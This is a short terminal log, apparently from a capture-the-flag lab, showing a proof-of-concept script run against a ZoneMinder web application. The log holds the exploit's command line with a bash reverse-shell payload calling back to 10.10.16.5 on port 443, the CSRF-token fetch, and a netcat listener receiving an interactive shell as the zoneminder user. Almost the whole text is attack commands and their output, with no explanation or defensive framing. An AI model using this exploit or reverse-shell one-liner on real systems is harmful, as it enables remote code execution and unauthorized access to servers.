 ❯ python3 poc.py
usage: poc.py [-h] --target TARGET --cmd CMD
poc.py: error: the following arguments are required: --target, --cmd
❯ python3 poc.py --target http://localhost:8000/ --cmd 'bash -c "bash -i >& /dev/tcp/10.10.16.5/443 0>&1"'
Fetching CSRF Token
Got Token: key:a26ba12fb99678f1b4a3101bff3a6f6943488a58,1724794511
[>] Sending payload..
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.245] 54194
bash: cannot set terminal process group (1086): Inappropriate ioctl for device
bash: no job control in this shell
zoneminder@surveillance:/usr/share/zoneminder/www$